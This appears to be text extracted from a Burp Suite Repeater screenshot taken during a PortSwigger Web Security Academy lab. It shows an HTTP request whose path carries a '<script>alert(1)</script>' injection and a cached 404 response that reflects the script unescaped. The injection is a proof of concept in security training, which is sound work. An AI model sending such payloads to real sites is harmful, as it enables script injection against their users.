 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
7 × 8 × 9 × ...
Send Cancel < | ▾ > | ▾ Target: https://0a65000b041c54bec1a1784700ec0067.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /checkcheck<script>alert(1)</script> HTTP/1.1
2 Host: 0a65000b041c54bec1a1784700ec0067.web-security-academy.net
3 Cookie: session=MUqtjYnkQYQojEM63KOR9YSFuo2ETly0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 54
8
9 <p>
Not Found: /checkcheck<script>
alert(1)
</script>
</p>